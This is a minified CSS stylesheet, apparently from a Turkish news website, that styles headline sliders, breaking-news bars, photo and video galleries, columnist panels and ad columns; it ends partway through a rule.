#siteGenel{width:980px;height:auto;margin:0 auto;background:#fff;z-index:10;position:relative;padding:10px 10px 0 10px;overflow:hidden}.temizle{clear:both}#header{-webkit-box-shadow:0 1px 4px 0 rgba(0,0,0,.3);box-shadow:0 1px 4px 0 rgba(0,0,0,.3);background:#fff;position:relative;width:100%;height:auto;z-index:999}.sabitle{top:0!important}.sabitle{position:fixed!important;top:0;z-index:999999999999999;background:#fff!important;width:100%!important;left:0;right:0}.logoAlani{float:left;display:block;width:auto;height:52px;padding:5px 0 5px 0}.alerttt{width:300px;height:153px;padding:10px;background:#fff;position:fixed;z-index:999999999999;right:10px;bottom:10px;margin:0 auto;box-shadow:0 0 10px 0 #888;text-align:center}.alerttt strong{display:block;font-size:18px;color:#404040}.alerttt span{display:block;font-size:14px;color:#404040;margin-bottom:10px;width:auto;height:42px}a.hayir{background:#d50000;color:#fff;margin-right:10px;margin-left:38px}a.evet,a.hayir{width:auto;line-height:32px;height:32px;padding:0 10px;float:left;margin-top:0;cursor:pointer;text-decoration:none}a.evet{background:#089007}a.evet,a.evet:hover{border:1px solid #087708;color:#fff}a.evet:hover{background:#087708}a.hayir,a.hayir:hover{border:1px solid #A20000}a.hayir:hover{background:#A20000}.ustMenu1{float:left;margin-right:10px;width:810px;height:auto;overflow:hidden;padding:5px 0 5px 0}.ustMenu1 ul{width:auto;height:52px;overflow:hidden;display:block;padding:0;margin:0}.ustMenu1 ul li{float:left;display:block;list-style:none;margin-left:15px}.ustMenu1 ul li a{text-decoration:none;font-size:14px;line-height:57px;overflow:hidden;display:block;font-weight:900;color:#131313}.ustMenu1 ul li a:hover{color:#e6242b}.splash-popup{position:fixed;top:0;left:0;max-width:100%;width:100%;height:100%;z-index:99999;background:rgba(255,255,255,.7)}.splash-popup .popup-inner{width:750px;margin:0 auto;top:50%;background:#fff;box-shadow:0 1px 2px 0 rgba(0,0,0,.2);padding:16px 10px 10px;box-sizing:border-box;position:relative;text-align:center}.splash-popup .popup-inner .close-popup{background:url(https://cdn1.iconfinder.com/data/icons/windows8_icons_iconpharm/26/close.png) no-repeat;width:26px;height:26px;position:absolute;top:-6px;right:-6px;text-indent:-9999px}.splash-popup .popup-inner h3{margin-bottom:10px}.splash-popup .popup-inner img{max-width:100%}input#s{width:150px;line-height:30px;overflow:hidden;border:0;outline:0;background:#292929;padding:0 10px;float:left;color:#dedede}button.s{float:left;border:0;cursor:pointer;height:30px;width:30px;font-size:12px;text-transform:uppercase;background:#292929;outline:0;font-weight:700;display:block}button.s:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f002";color:#dedede}.ustSag{float:right;width:200px;height:35px;overflow:hidden;padding:5px 0 0 0}ul.tMenu{position:relative;width:790px;height:40px;float:left;list-style-type:none;margin:0 10px 0 0;padding:0}ul.tMenu li{float:left}ul.tMenu li a{text-decoration:none;color:#FFF;padding:0 8px;line-height:40px;font-size:10px;display:inline-block;font-weight:500;border-right:1px solid #393939}ul.tMenu li:hover a{background:#2d2d2d;background-position:left}ul.tMenu ul{padding:0;margin:0;display:none}ul.tMenu li:hover>ul{display:block;list-style-type:none}ul.tMenu li:hover ul{position:absolute;top:40px;width:150px;height:auto;z-index:99999}ul.tMenu li:hover ul li{margin:0;float:left;background-image:none;width:150px}ul.tMenu li:hover ul li a{padding:0 10px;margin:0;background:#393939;border:0;width:130px;line-height:30px;font-size:10px;border-bottom:1px solid #2d2d2d;font-weight:400}ul.tMenu li:hover ul li a:hover{background:#2d2d2d}button.dropbtn{color:#131313;padding:9px 0 0 0;border:0;cursor:pointer;outline:0;background:transparent!important;display:block;line-height:53px;width:30px;overflow:hidden}button.dropbtn:before{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f0c9";font-size:22px}button.dropbtn:hover,button.dropbtn:focus{color:#e6242b}.dropdown{float:right;position:absolute;display:inline-block;z-index:99999999}.dropdown-content{display:none;position:absolute;background-color:#131313;width:360px;overflow:auto;right:0}.dropdown-content strong{font-size:14px;font-weight:700;color:#fff;padding:6px 14px;width:172px;height:auto;overflow:hidden;display:block}.dropdown-content ul{padding:5px 0 10px 0;margin:0;width:100%;height:auto;overflow:hidden}.dropdown-content ul li{list-style:none}.dropdown-content ul li a{color:#656565;padding:0 14px;text-decoration:none;display:block;font-size:12px;font-weight:700;float:left;width:152px;line-height:28px}.dropdown-content ul li a:hover{color:#f1f1f1}.show{display:block}.sagkulereklam,.solkulereklam{width:160px;height:600px;margin-top:5px;position:absolute;overflow:hidden;text-align:center}.solkulereklam{margin-left:-165px;float:left}.sagkulereklam{margin-left:1005px;float:right}.pageSkinReklam2{margin-top:-40px}#psL1{position:fixed;z-index:0;width:100%;height:1500px;top:174px;left:0}#psL2{z-index:301;width:100%;height:40px;top:174px;left:0;position:fixed}.psL1{top:54px!important}.psL2{top:50px!important}.fa-bars{font-size:22px!important}#ustSondakika{width:100%;height:40px;overflow:hidden;display:block;background:#e6242b;position:relative;z-index:990}.sondkBaslik{width:110px;line-height:40px;overflow:hidden;float:left;color:#fff;font-weight:900;font-size:16px}.ustSondakikaic{width:890px;height:40px;margin:0 auto;float:left}.sondk{width:820px!important;line-height:40px!important;display:block!important}.sondk a{width:820px!important;line-height:40px!important;font-size:14px;color:#fff;text-decoration:none;display:block!important}.sondk-ileri{width:15px!important;line-height:40px;left:15px!important;color:#fff;cursor:pointer}.sondk-geri{width:15px!important;line-height:40px;left:0!important;color:#fff;cursor:pointer}.yatayManset{display:flex;float:left;position:relative}.yatayManset a{display:flex!important}.swiper-pagination{width:30px!important;position:relative!important;left:0!important;bottom:0!important}.noktalar{width:300px!important;left:20px!important;bottom:20px!important;position:absolute;z-index:999}.noktalar .swiper-pagination-bullet{margin:0!important}.noktalar .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px!important}.noktalar .swiper-pagination-bullet-active{opacity:1;background:#e6242b;color:#fff}.swiper-yatayManset{position:relative!important;overflow:hidden!important;z-index:1!important}.flasHaber{width:485px;height:300px;overflow:hidden;float:left;display:block}.flasHaber a{color:#fff;display:block;width:485px;height:300px;overflow:hidden;text-decoration:none;position:relative}.flasHaber strong{width:435px;font-size:18px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 15px;display:block;position:absolute;bottom:5px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.flasHaber a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:60%;z-index:0}.flasHaber a:hover{color:#fbc702}.swiper-flasHaber{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar2{width:40px!important;left:20px!important;top:22px!important;position:absolute;z-index:999}.noktalar2 .swiper-pagination-bullet{margin:0!important}.noktalar2 .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 3px 3px!important}.noktalar2 .swiper-pagination-bullet-active{opacity:1;background:#e6242b;color:#fff}.flasHaber2{width:485px;height:300px;overflow:hidden;float:left;display:block}.flasHaber2 a{color:#fff;display:block;width:485px;height:300px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.flasHaber2 img{width:485px;height:300px}.flasHaber2 strong{width:435px;font-size:18px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 15px;display:block;position:absolute;bottom:55px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase;text-align:center}.flasHaber2 a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:60%;z-index:0}.flasHaber2 a:hover{color:#fbc702}.swiper-flasHaber2{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar3{width:200px!important;left:142px!important;bottom:20px!important;position:absolute;z-index:999}.noktalar3 .swiper-pagination-bullet{margin:0!important}.noktalar3 .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalar3 .swiper-pagination-bullet-active{opacity:1;background:#e6242b;color:#fff}.surManset{width:237px;height:159px;overflow:hidden;float:left;padding:0;text-align:center;margin-right:10px;position:relative}.surManset h4{position:relative;top:110px;background:#fff;width:210px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:5px solid #fff}.surManset a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.surManset a:hover{color:#e6242b}.surManset:nth-of-type(4n){width:239px;margin-right:0!important}.surManset .kategoriSur{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.mansetHaber{width:670px;height:336px;overflow:hidden;float:left;display:block}.mansetHaber a{color:#fff;display:block;width:670px;height:336px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.mansetHaber strong{width:630px;font-size:22px;font-weight:900;overflow:hidden;padding:10px 10px;margin:0 10px;display:block;position:absolute;bottom:50px;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.mansetHaber a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:75%;z-index:0}.mansetHaber a:hover{color:#fbc702}.swiper-mansetHaber{position:relative!important;overflow:hidden!important;z-index:1!important}.swiper-mansetHabers{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar4{width:600px!important;left:15px!important;bottom:50px!important;position:relative;z-index:999;float:left}.noktalar4 .swiper-pagination-bullet{margin:0!important}.noktalar4 .swiper-pagination-bullet{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#fff;color:#454545;font-weight:900;font-size:14px;margin:0 3px 0 3px!important}.noktalar4 .swiper-pagination-bullet-active{opacity:1;background:#fbc702;color:#131313}.tumManset a:hover{background:#fbc702;color:#131313;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.tumManset a{width:34px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;font-weight:700;font-size:14px;background:#fff;color:#454545;position:relative;bottom:50px;z-index:99;right:-18px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.tumManset .fa-bars{font-size:18px!important}.mansetYani{width:300px;height:163px;overflow:hidden;float:left;padding:0;text-align:center;margin-bottom:10px;position:relative}.mansetYani h4{position:relative;top:114px;background:#fff;width:272px;height:31px;overflow:hidden;padding:5px;margin:0 9px;font-weight:900;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1);border-bottom:5px solid #fff}.mansetYani a{font-size:14px;color:#131313;text-decoration:none;line-height:18px;text-transform:uppercase}.mansetYani a:hover{color:#e6242b}.mansetYani:nth-of-type(2n){margin-bottom:0!important}.mansetYani .kategoriMan{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.mansetHaber .kategoriMan{position:absolute;top:13px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:15px}.buyukManset{width:100%;height:500px;overflow:hidden;float:left;display:block}.buyukManset a{color:#fff;display:block;width:100%;height:500px;overflow:hidden;text-decoration:none;font-size:12px;position:relative}.buyukManset strong{width:956px;font-size:26px;font-weight:900;overflow:hidden;padding:10px 10px 10px 14px;margin:0 10px;display:block;position:absolute;bottom:0;z-index:2;text-shadow:1px 1px 1px #000;text-transform:uppercase}.buyukManset a:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:75%;z-index:0}.buyukManset a:hover{color:#fbc702}.swiper-buyukManset{position:relative!important;overflow:hidden!important;z-index:1!important}.swiper-buyukMansets{position:relative!important;overflow:hidden!important;z-index:1!important}.noktalar4buyukManset{width:940px!important;left:0!important;bottom:34px!important;position:relative;z-index:999;float:left;background:#131313}.noktalar4buyukManset .swiper-pagination-bullet{margin:0!important}.noktalar4buyukManset .swiper-pagination-bullet{width:37px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;background:#131313;color:#fff;font-weight:900;font-size:14px;margin:0 10px 0 0!important}.noktalar4buyukManset .swiper-pagination-bullet:nth-of-type(20n){margin:0!important}.noktalar4buyukManset .swiper-pagination-bullet-active{opacity:1;background:#fbc702;color:#131313}.tumMansetbuyukManset a:hover{background:#fbc702;color:#131313;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.tumMansetbuyukManset a{width:40px;height:18px;padding:8px 0;text-align:center;display:inline-block;border-radius:0;font-weight:700;font-size:14px;background:#131313;color:#fff;position:relative;bottom:34px;z-index:99;right:0;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.tumMansetbuyukManset .fa-bars{font-size:18px!important}.buyukManset .kategoriMan{position:absolute;top:13px;background:#e6242b;color:#fff;width:auto!important;padding:8px;font-size:12px;font-weight:700;height:auto;overflow:hidden;right:15px}#solBlok{width:670px;height:auto;overflow:hidden;display:block;float:left;margin-right:10px}#sablon1,#sablon2,#sablon3,#sablon4,#sablon5,#sablon6,#sablon7,#sablon8,#sablon9,#sablon10{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:20px}#yanSablon1,#yanSablon2,#yanSablon3,#yanSablon4,#yanSablon5,#yanSablon6,#yanSablon7,#yanSablon8,#yanSablon9,#yanSablon10{width:100%;height:auto;overflow:hidden;display:block;margin-bottom:20px}#sagBlok{width:300px;height:auto;overflow:hidden;display:block}#ustSablon{width:980px;height:auto;overflow:hidden;display:block;margin:0 0 15px 0}#anaFotoBg{width:670px;height:160px;overflow:hidden;display:block;margin:0 0 20px 0;background-color:#000;padding:0}#anavGaleri{width:670px;height:292px;overflow:hidden;display:block;margin:0 0 20px 0;background:#000;padding:0}.resim1{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:980px;height:240px}.resim2{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:135px;position:absolute}.resim3{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:300px}.resim4{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:670px;height:336px}.buyukMansetResim{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:500px}.resim5{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:140px;position:absolute}.resim6{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:170px;position:relative}.resim7{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:78px;margin-bottom:3px}.resim8{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:119px;margin-bottom:3px}.resim9{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:140px}.resim10{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:114px;height:80px;float:left}.resim11{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:120px;margin:0 0 3px 0}.resim12{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:100%;height:140px;margin:0 0 7px 0}.resim13{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:120px;height:78px;float:right}.resim14{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:213px;height:114px;position:relative}.resim15{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:81px;height:54px;float:right}.resim16{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:160px;position:relative}.resim17{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100%;height:120px;position:absolute}.resim18{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:141px;height:80px;position:relative}.resim19{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:300px;height:170px}.resim20{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:300px;height:250px}.resim21{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:320px;height:200px}.resim22{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:314px;height:145px;position:absolute}.resim23{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100px;height:132px;float:left;margin-right:10px;position:relative}.resim23:after{background:-moz-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(0,0,0,0)),color-stop(100%,rgba(255,255,255,.9)));background:-webkit-linear-gradient(top,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,.9) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(255,255,255,.9) 100%);content:'';filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#b3000000',GradientType=0);position:absolute;bottom:0;left:0;width:100%;height:40%;z-index:0}.resim24{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:126px;height:95px;margin-bottom:3px}.resim25{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:324px;height:145px;position:absolute}.baslik1{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin:0 0 10px 0}.baslik1 span.info{width:10px;height:26px;display:block;background:#e6242b;position:absolute;left:0}.baslik1 h4{background-image:url(images/nokta.png)}.baslik1 span.title{background:#fff;line-height:26px;padding:7px 7px 7px 14px;padding-right:20px;padding-left:26px;font-weight:900;font-size:14px;color:#131313}.baslik2{width:100%;height:auto;overflow:hidden;display:block;position:relative;margin:0 0 10px 0}.baslik2 span.info{width:10px;height:26px;display:block;background:#e6242b;position:absolute;left:0}.baslik2 span.title{background:#fff;line-height:26px;padding:7px 7px 7px 14px;padding-right:20px;padding-left:26px;font-weight:700;font-size:16px;color:#131313}.ustYazarlar{width:180px!important;margin:0 2px 0 2px;height:126px!important;float:left!important;padding:10px 5px!important;text-align:center!important;position:relative!important;background:#fff;border:1px solid #f3f3f3;overflow:hidden!important;display:block!important}.ustYazarlar img{-webkit-border-radius:50%;-khtml-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;border-radius:50%;border:1px solid #f5f5f5;width:62px;height:62px;display:inline-block;margin-bottom:2px;margin-top:4px;position:relative;z-index:1}.ustYazarlar a{text-align:center;text-decoration:none;display:block!important}.ustYazarlar a:hover{color:#e6242b}.ustYazarlar:hover{border:1px solid #e2e2e2}.ustYazaradi{font-size:12px;color:#a2a2a2;font-weight:600}.ustYazarkonusu{font-size:14px;color:#4c4c4c;line-height:18px;font-weight:600;padding:0 0 10px 0;height:28px;overflow:hidden}.ustSablon{width:314px;height:170px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative;padding:2px;border:1px solid #efefef}.ustSablon img{width:314px;height:170px;position:relative}.ustSablon strong{font-size:14px;font-weight:900;width:290px;height:36px;padding:3px 10px;overflow:hidden;display:block;position:absolute;bottom:2px;background:rgba(0,0,0,.5);color:#fff;border-left:4px solid #fbc702;text-transform:uppercase}.ustSablon a{color:#4c4c4c;width:314px;height:170px;overflow:hidden;display:block;text-decoration:none}.ustSablon a:hover strong{color:#fbc702}.ustSablon:hover{border:1px solid #dedede}.ustSablon:nth-of-type(3n){margin:0 0 10px 0!important}.ustSablon:nth-of-type(7n){margin:0 10px 0 0!important}.ustSablon:nth-of-type(8n){margin:0 10px 0 0!important}.ustSablon:nth-of-type(9n){margin:0!important}.ustSablon .kategoriSab{position:absolute;top:5px;background:#e6242b;color:#fff;width:auto!important;padding:5px;font-size:10px;font-weight:700;height:auto;overflow:hidden;right:5px}.swiper-anaFotoSlider{width:670px!important;height:auto;overflow:hidden;position:relative!important}.anaFotoSlider{width:213px!important;margin:0 5px 0 5px;height:114px!important;float:left!important;padding:0!important;text-align:center!important;position:relative!important;background:#fff;overflow:hidden!important;display:block!important}.anaFotoSlider i{width:18px;height:14px;padding:8px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff}.anaFotoSlider strong{font-size:12px;font-weight:600;width:165px;height:12px;padding:10px 10px 8px 0;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;left:38px}.anaFotoSlider a{color:#4c4c4c;width:213px;height:114px;overflow:hidden;display:block;text-decoration:none}.anaFotoSlider a:hover strong{color:#fbc702}.foto-next2,.foto-next{width:15px!important;line-height:40px;left:10px!important;color:#E4E4E4;cursor:pointer}.foto-prev2,.foto-prev{width:15px!important;line-height:40px;left:-5px!important;color:#E4E4E4;cursor:pointer}.foto-next2:hover,.foto-prev2:hover,.foto-next:hover,.foto-prev:hover{color:#e6242b}.fotoGaleriKategori{width:320px;height:250px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative;text-align:center}.fotoGaleriKategori strong{font-size:14px;font-weight:800;width:300px;height:38px;padding:5px 10px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-align:center}.fotoGaleriKategori a{color:#4c4c4c;width:320px;height:250px;overflow:hidden;display:block;text-decoration:none}.fotoGaleriKategori:nth-of-type(3n){margin:0 0 10px 0!important}.fotoGaleriKategoriR{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:100%;height:250px;position:absolute;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.fotoGaleriKategoriR:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.fotoGaleriKategori a i{padding:10px;overflow:hidden;display:block;position:absolute;top:0;color:rgba(255,255,255,.5);z-index:99}.fotoGaleriKategori a:hover i{color:rgba(255,255,255,1)}.fotoGaleriKategori2{width:216px;height:250px;overflow:hidden;display:block;margin:0 10px 10px 0;float:left;position:relative;text-align:center}.fotoGaleriKategori2 strong{font-size:13px;font-weight:800;width:206px;height:auto;padding:5px 5px;overflow:hidden;display:block;position:absolute;bottom:0;background:rgba(0,0,0,.5);color:#fff;text-align:center}.fotoGaleriKategori2 a{color:#4c4c4c;width:216px;height:250px;overflow:hidden;display:block;text-decoration:none}.fotoGaleriKategori2:nth-of-type(3n){margin:0 0 10px 0!important}.fotoGaleriKategori2R{background-repeat:no-repeat;background-position:top center;background-attachment:scroll;background-size:cover;width:100%;height:250px;position:absolute;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s}.fotoGaleriKategori2R:hover{-moz-transform:scale(1.1);-webkit-transform:scale(1.1);transform:scale(1.1)}.fotoGaleriKategori2 a i{padding:10px;overflow:hidden;display:block;position:absolute;top:0;color:rgba(255,255,255,.5);z-index:99}.fotoGaleriKategori2 a:hover i{color:rgba(255,255,255,1)}.videoGaleriKategori{width:479px;height:78px;overflow:hidden;display:block;margin:0 10px 10px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.videoGaleriKategori strong{font-size:14px;font-weight:900;width:263px;height:78px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px;line-height:20px}.videoGaleriKategori a{color:#4c4c4c;width:479px;height:78px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.videoGaleriKategori a:hover{color:#e6242b}.videoGaleriKategori:hover{border:1px solid #e6242b;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.videoGaleriKategori:nth-of-type(2n){margin:0 0 10px 0!important}.videoGaleriKategoriR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:120px;height:78px;float:right}.videoGaleriKategori i{float:right;padding:0 30px;line-height:78px;background:#efefef;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;margin-left:1px}.videoGaleriKategori a:hover i{color:#fff;background:#e6242b;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sagPopVideo{width:294px;height:68px;overflow:hidden;display:block;margin:0 10px 5px 0;border:1px solid #efefef;padding:2px;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;float:left;-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);box-shadow:0 2px 5px rgba(0,0,0,.1)}.sagPopVideo strong{font-size:12px;font-weight:900;width:150px;height:68px;overflow:hidden;display:table-cell;vertical-align:middle;padding:0 10px;line-height:20px}.sagPopVideo a{color:#4c4c4c;width:294px;height:68px;overflow:hidden;display:block;text-decoration:none;text-transform:uppercase}.sagPopVideo a:hover{color:#e6242b}.sagPopVideo:hover{border:1px solid #e6242b;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.sagPopVideo:nth-of-type(2n){margin:0 0 10px 0!important}.sagPopVideoR{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:100px;height:68px;float:right}.sagPopVideo i{float:right;padding:0 10px;line-height:68px;background:#efefef;-moz-transition:all .3s;-webkit-transition:all .3s;transition:all .3s;margin-left:1px}.sagPopVideo a:hover i{color:#fff;background:#e6242b;-moz-transform:scale(1);-webkit-transform:scale(1);transform:scale(1)}.solHaber1{width:460px;height:84px;overflow:hidden;border-bottom:1px solid #dedede;padding:0 0 10px;margin-bottom:9px}.solHaber1:nth-of-type(5n){margin:0!important}.solHaber1 a{color:#4d4d4d}.solHaber1 strong{font-weight:900;line-height:28px;font-size:16px;display:block;text-transform:uppercase;white-space:nowrap;text-overflow:ellipsis;width:300px;overflow:hidden}.solHaber1 p{font-weight:400;color:#676767;line-height:18px;font-size:14px}.solHaber2 a:hover,.solHaber1 a:hover{color:#e6242b}.solBlok1R{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;background-size:cover;width:150px;height:84px;margin:0 10px 0 0;float:left}.solHaber2{width:169px;height:113px;overflow:hidden;border-bottom:1px solid #dedede;padding:0 0 7px;text-align:center;margin-bottom:9px}.solHaber2:nth-of-type(4n){margin:0!important}.solHaber2 a{color:#4d4d4d;display:block}.solHaber2 